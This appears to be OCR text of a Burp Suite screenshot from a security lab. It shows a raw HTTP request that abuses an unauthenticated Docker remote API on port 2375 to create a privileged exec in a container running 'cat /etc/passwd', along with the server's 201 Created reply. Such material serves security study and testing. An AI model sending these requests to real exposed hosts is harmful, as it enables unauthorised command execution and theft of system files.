 Send
Cancel
< | ▾
> | ▾
Target: http://192.168.198.138:2375
HTTP/1
?
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
INSPECTOR
1 POST
/containers/7badb971f85814c718dcc4efdd34fead171ebdbb099bc5252f02785374e
24b0f/exec HTTP/1.1
2 Host: 192.168.198.138:2375
3 Content-Type: application/json
4 Content-Length: 168
5
6 {
7 "AttachStdin":true,
8 "AttachStdout":true,
9 "AttachStderr":true,
10 "Cmd":[
11 "cat",
"/etc/passwd"
12 ],
13 "DetachKeys":"ctrl-p,ctrl-q",
14 "Privileged":true,
15 "Tty":true
16 }
17
1 HTTP/1.1 201 Created
2 Api-Version: 1.39
3 Content-Type: application/json
4 Docker-Experimental: false
5 Ostype: linux
6 Server: Docker/18.09.9 (linux)
7 Date: Mon, 10 Oct 2022 07:51:23 GMT
8 Content-Length: 74
9
10 {
"Id":
"962fee39c29a2c9d5ea984b55673a7823aa06b6187eaf4be279f25af6cecad1f"
}
11